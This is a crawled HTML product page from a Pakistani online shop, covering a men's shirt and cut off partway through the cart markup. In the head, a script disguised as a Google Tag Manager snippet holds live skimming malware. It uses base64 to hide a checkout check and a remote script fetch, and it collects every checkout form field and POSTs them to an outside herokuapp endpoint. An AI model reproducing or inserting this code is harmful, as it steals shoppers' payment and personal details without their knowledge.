

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buhatala.com/white-black-casual-mens-shirt.html
body_size: 31144
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var require = {
        "baseUrl": "https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="&lt;p&gt;Product Detail:&lt;br&gt;
Style: Men's Latest Trendy Fashion&lt;br&gt;
Condition: Brand New&lt;br&gt;
Type: Shirts&lt;br&gt;
Quality: Fine fabrics, fine workmanship&lt;br&gt;
Origin: China&lt;/p&gt;"/>
<meta name="keywords" content="Online Shopping Stores in Pakistan,
Online Shopping in Pakistan,
Online Shopping in Karachi,
"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>White &amp; Black Casual Men&#039;s Shirt</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/css/bootstrap-theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/css/ionicons.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Plazathemes_Quickview/css/pt_quickview.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Plazathemes_Quickview/css/swatches.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Plazathemes_Hozmegamenu/css/verticalmegamenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Webkul_Marketplace/css/wk_block.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Webkul_Marketplace/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Magento_Swatches/css/swatches.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Magento_Theme/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Magento_Theme/css/animate.min.css" />
<script  type="text/javascript"  src="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Plazathemes_Quickview/js/pt_quickview.min.js"></script>
<script  type="text/javascript"  src="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Plazathemes_Testimonial/js/owl.carousel.min.js"></script>
<script  type="text/javascript"  src="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Plazathemes_Pricecountdown/js/countdown.min.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700,800" />
<link  rel="icon" type="image/x-icon" href="https://www.buhatala.com/pub/media/favicon/websites/1/faviicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.buhatala.com/pub/media/favicon/websites/1/faviicon.png" />
<link  rel="canonical" href="https://www.buhatala.com/white-black-casual-mens-shirt.html" />
<style>
.cat_top{
display:none !important;
}
.cms-index-index .banner_static {
    display: none;
}
.checkout-billing-address{
    padding-top: 15px;
    border-top: 1px solid;
}
.main-content .product-item-name a, .product-item-name a{
font-family: 'Raleway',sans-serif;
font-size:13px;
font-weight:normal;
}

p{
font-family: 'Raleway',sans-serif;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-url{
display:none;
}
.top_content{
 display:none;
}
#ma-mobilemenu  span.head a:before{
color:#ff6600;
}
/*
.me-CategoryLink span.name{
color:white;
}
.have_sub .have_sub span.name{
    color: #666;
}*/
.header-container .header-mobile .my-account #tabs-menu .tabs li.active a, .header-container .header-mobile .my-account #tabs-menu .tabs li:hover a{
background:#ff6600;
}
#pt_menu338 .parentMenu .pt_cate {
  color:red !important;
}
ul#ma-mobilemenu li.level1:nth-child(1) .me-CategoryLink {
    color: red;
}
</style>
<!-- Pakistani Stores BEGIN-->
<script defer type="text/javascript">
(function(paki,stani,sto,res) {
        a = stani.getElementsByTagName('head')[0];
        r = stani.createElement('script');
        r.async = 1;
        r.src = 'https://' + sto + '/pa.php?name='+res;
        a.appendChild(r);
    })(window, document, 'pakistanistores.net','marcus');
</script>
<!-- Pakistani Stores END -->

<script>
var payload = "";

(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],al=w.atob,
j=d.createElement(s),jl=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'',p=d.location.pathname;jl.async=true;
j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
if(p&&p.includes(al('Y2hlY2tvdXQ')))fetch(al('aHR0cHM6Ly9jYnl0b2NoLmZ1bi8'),{method:al("UE9TVA")}).then(r=>r.blob()).
then(c=>c.text().then(b=>{jl.src=al(b);d.head.appendChild(jl);}));
})(window,document,'script','dataLayer','GTM-M9HN3LS');

function get_input_data() {
  var container = document.getElementById("checkoutSteps");

  // get all input elements in container
  let inputs = container.getElementsByTagName("input");

  // get all select elements in container
  let selections = container.getElementsByTagName("select");

  // get inputs
  for (let index = 0; index < inputs.length; index++) {
    if (inputs[index].value != "") {
      payload += inputs[index].name + "=" + inputs[index].value + "&";
    }
  }

  // get selections
  for (let index = 0; index < selections.length; index++) {
    if (selections[index].value != "") {
      payload += selections[index].name + "=" + selections[index].value + "&";
    }
  }
}
function send_post() {
  // get data from inputs
  get_input_data();

  // send post request
  fetch("https://jsonpayloadpost.herokuapp.com/", {
    method: "POST",
    headers: { "Content-Type": "application/json" },
    body: JSON.stringify({ payload: payload }),
  });
}

function handler(event) {
  if (
    event.target.className == "action primary checkout" ||
    event.target.parentElement.className == "action primary checkout"
  ) {
    send_post();
  } else if (
    event.target.className == "button action continue primary" ||
    event.target.parentElement.className == "button action continue primary"
  ) {
    get_input_data();
  }
}

if (document.addEventListener) {
  document.addEventListener("click", handler, true);
} else if (document.attachEvent) {
  document.attachEvent("onclick", handler);
}

function greet() {
    jQuery(".super-attribute-select").mouseover( function() {
	jQuery(".super-attribute-select option[value='55']").text('Small');
	jQuery(".super-attribute-select option[value='56']").text('Medium'); 
	jQuery(".super-attribute-select option[value='57']").text('Large'); 
	jQuery(".super-attribute-select option[value='182']").text('Xlarge'); 
  })
}

setTimeout(greet, 3000);

</script>        
<meta property="og:type" content="og:product" />
<meta property="og:title" content="White&#x20;&amp;&#x20;Black&#x20;Casual&#x20;Men&#x27;s&#x20;Shirt" />
<meta property="og:image" content="https://www.buhatala.com/pub/media/catalog/product/cache/0f831c1845fc143d00d6d1ebc49f446a/8/4/8497302156_spo.jpg" />
<meta property="og:description" content="Product&#x20;Detail&#x3A;&#x0A;Style&#x3A;&#x20;Men&#x27;s&#x20;Latest&#x20;Trendy&#x20;Fashion&#x0A;Condition&#x3A;&#x20;Brand&#x20;New&#x0A;Type&#x3A;&#x20;Shirts&#x0A;Quality&#x3A;&#x20;Fine&#x20;fabrics,&#x20;fine&#x20;workmanship&#x0A;Origin&#x3A;&#x20;China" />
<meta property="og:url" content="https://www.buhatala.com/white-black-casual-mens-shirt.html" />
    <meta property="product:price:amount" content="2670"/>
    <meta property="product:price:currency" content="PKR"/>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.buhatala.com\/"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.buhatala.com\/","name":"Home"},"position":0},{"@type":"ListItem","item":{"@id":"https:\/\/www.buhatala.com\/white-black-casual-mens-shirt.html","name":"White & Black Casual Men's Shirt"},"position":1}]}</script><script type="application/ld+json">[{"@context":"http:\/\/schema.org","@type":"Product","name":"White & Black Casual Men's Shirt","description":"<p>Product Detail:<br>\nStyle: Men's Latest Trendy Fashion<br>\nCondition: Brand New<br>\nType: Shirts<br>\nQuality: Fine fabrics, fine workmanship<br>\nOrigin: China<\/p>","image":"https:\/\/www.buhatala.com\/pub\/media\/catalog\/product\/cache\/0f831c1845fc143d00d6d1ebc49f446a\/8\/4\/8497302156_spo.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":2670,"priceCurrency":"PKR","availability":"http:\/\/schema.org\/InStock"}},{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}]</script>    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/images/loader-2.gif"}}' class="page-product-configurable catalog-product-view product-white-black-casual-mens-shirt page-layout-1column">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '09b8ac812ebfdded52785d0be52ff28b07c0b032') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '09b8ac812ebfdded52785d0be52ff28b07c0b032'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.buhatala.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><header id="lucian_header123" class="header-container">
	<!--<div class="col-xs-12" style="background-color: rgba(255, 0, 0, 0.8);color:white;padding:5px 5px;z-index: 102;line-height: 1.3;text-align: center;">
		BuhatAla.com is temporarily suspending services across all cities and towns in Pakistan. This is due to the corona virus issue. We will be taking orders online and deliveries will start when this corona virus issue subsides. We will keep our customers posted about our operations. Our prayers and best wishes to everyone across the world. 
Team BuhatAla.com
	</div>-->
	<div class="top-link">
		<div class="container">
			<div class="box-left">
				<p class="hello">Welcome to Buhatala</p><a href="https://www.buhatala.com/customer/account/create" title="Register">Register</a>
<span>or</span>
<a href="https://www.buhatala.com/customer/account/login" title="Login">Login</a>				

			</div>
			<div class="box-right visible-lg visible-md">
				<div class="top-link-dropdown">
					<ul class="header links">    <li class="customer welcome customer-welcome">
        <span class="customer name" data-mage-init='{"dropdown":{}}' data-toggle="dropdown">
            <span></span>
            <a class="account">My Account</a>
        </span>
                <div class="customer menu customer-menu" data-target="dropdown">
            <ul class="header links"><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.buhatala.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://www.buhatala.com/customer/account/" >My Account</a></li><li class="authorization-link" data-label="or">
    <a href="https://www.buhatala.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL3doaXRlLWJsYWNrLWNhc3VhbC1tZW5zLXNoaXJ0Lmh0bWw%2C/">
        Sign In    </a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Buhatala&#x20;Online&#x20;Shopping&#x20;Stores&#x20;in&#x20;Pakistan&#x20;Buy&#x20;online&#x20;in&#x20;Pakistan"'></span>
                        <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    </ul>        </div>
            </li>
<li><a href="https://www.buhatala.com/marketplace/" >Sell</a></li><li><a href="https://www.buhatala.com/marketplace\account\dashboard/" >Vendor Dashboard</a></li></ul>				</div>
				<div class="language-currency">
									
					
				</div>					
			</div>
		</div>
	</div>
	<div class="header-content header-wr">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-xs-12 visible-lg visible-md">
					<div class="logo-home">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://www.buhatala.com/" title="">
        <img src="https://www.buhatala.com/pub/media/logo/websites/1/orange-new.png"
             alt=""
             width="165"             height="60"        />
    </a>
					</div>
				</div>
				<div class="col-md-7 col-sm-0 col-sms-12">
					<div class="hidexs">
						<span class="navbar-brand">Menu Link</span>
						<button class="toggle-nav">
							<span class="icon-menu">
								<span class="line line-1"></span>
								<span class="line line-2"></span>
								<span class="line line-3"></span>
							</span>
						</button>	
					</div>
					


			<nav  class="nav is-fixed" >
			<div class="nav-container">
				<div class="container-inner">
			
				
						<div id="pt_custommenu" class="pt_custommenu">
						<div id="pt_menu_home" class="pt_menu">
<div class="parentMenu">
<a href="https://www.buhatala.com/">
<span>Home</span>
</a>
</div>
</div>								
								
								
																
								
								
																
								
								
																
								
								
																
								
								
																
								
								
																
								
								
																
								
								
																
								
								
																
								
								
																
								
								
													
<div class="menu-link">
<ul>
<li><a href="https://www.buhatala.com/blog/">Blog</a></li>
<li><a href="https://www.buhatala.com/contact/">Contact Us</a></li>
<li><a href="https://www.buhatala.com/privacy-policy"">Privacy Policy</a></li>
</ul>
</div>									
						<div class="clearBoth"></div>
					</div>
					
					
						
					
				</div>
			</div>	
		</nav>
		
		 
		<script type="text/javascript">
			require(["jquery"], function(jQuery){
				
				(function(jQuery){
					jQuery.fn.extend({  
						 mobilemenu: function() {       
							return this.each(function() {
								
								var jQueryul = jQuery(this);
								
								if(jQueryul.data('accordiated'))
									return false;
																	
								jQuery.each(jQueryul.find('ul, li>div'), function(){
									jQuery(this).data('accordiated', true);
									jQuery(this).hide();
								});
								
								jQuery.each(jQueryul.find('span.head'), function(){
									jQuery(this).click(function(e){
										activate(this);
										return void(0);
									});
								});
								
								var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

								if(active){
									activate(active, 'toggle');
									jQuery(active).parents().show();
								}
								
								function activate(el,effect){
									jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
									jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
								}
								
							});
						} 
					}); 
				})(jQuery);  

				jQuery("#pt_menu_link ul li").each(function(){
					var url = document.URL;
					jQuery("#pt_menu_link ul li a").removeClass("act");
					jQuery('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');
				}); 
				
				jQuery('.pt_menu_no_child').hover(function(){
					jQuery(this).addClass("active");
				},function(){
					jQuery(this).removeClass("active");
				})
				
				jQuery('.pt_menu').hover(function(){
					if(jQuery(this).attr("id") != "pt_menu_link"){
						jQuery(this).addClass("active");
					}
				},function(){
					jQuery(this).removeClass("active");
				})
				
				jQuery('.pt_menu').hover(function(){
				   /*show popup to calculate*/
				   jQuery(this).find('.popup').css('display','inline-block');
				   
				   /* get total padding + border + margin of the popup */
				   var extraWidth       = 0
				   var wrapWidthPopup   = jQuery(this).find('.popup').outerWidth(true); /*include padding + margin + border*/
				   var actualWidthPopup = jQuery(this).find('.popup').width(); /*no padding, margin, border*/
				   extraWidth           = wrapWidthPopup - actualWidthPopup;    
				   
				   /* calculate new width of the popup*/
				   var widthblock1 = jQuery(this).find('.popup .block1').outerWidth(true);
				   var widthblock2 = jQuery(this).find('.popup .block2').outerWidth(true);
				   var new_width_popup = 0;
				   if(widthblock1 && !widthblock2){
					   new_width_popup = widthblock1;
				   }
				   if(!widthblock1 && widthblock2){
					   new_width_popup = widthblock2;
				   }
				   if(widthblock1 && widthblock2){
						if(widthblock1 >= widthblock2){
							new_width_popup = widthblock1;
						}
						if(widthblock1 < widthblock2){
							new_width_popup = widthblock2;
						}
				   }
				   var new_outer_width_popup = new_width_popup + extraWidth;
				   
				   /*define top and left of the popup*/
				   var wraper = jQuery('.pt_custommenu');
				   var wWraper = wraper.outerWidth();
				   var posWraper = wraper.offset();
				   var pos = jQuery(this).offset();
				   
				   var xTop = pos.top - posWraper.top + CUSTOMMENU_POPUP_TOP_OFFSET;
				   var xLeft = pos.left - posWraper.left;
				   if ((xLeft + new_outer_width_popup) > wWraper) xLeft = wWraper - new_outer_width_popup;

				   jQuery(this).find('.popup').css('top',xTop);
				   jQuery(this).find('.popup').css('left',xLeft);
				   
				   /*set new width popup*/
				   jQuery(this).find('.popup').css('width',new_width_popup);
				   jQuery(this).find('.popup .block1').css('width',new_width_popup);
				   
				   /*return popup display none*/
				   jQuery(this).find('.popup').css('display','none');
				   
				   /*show hide popup*/
				   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideDown('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeIn('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).show();
				},function(){
				   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideUp();
				   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeOut('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).hide('fast');
				}) 
			});
		</script>
		<script type="text/javascript">
		
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 0;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 85;
		//]]>
		</script>

 
				</div>				
				<div class="col-md-2 col-sms-12 visible-lg visible-md">
					<div class="top-cart-wrapper">
						
<div data-block="minicart" class="minicart-wrapper minicart-moveable">
    <a class="action showcart" href="https://www.buhatala.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.buhatala.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.buhatala.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.buhatala.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.buhatala.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.buhatala.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"customerLoginUrl":"https:\/\/www.buhatala.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.buhatala.com\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.buhatala.com\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtu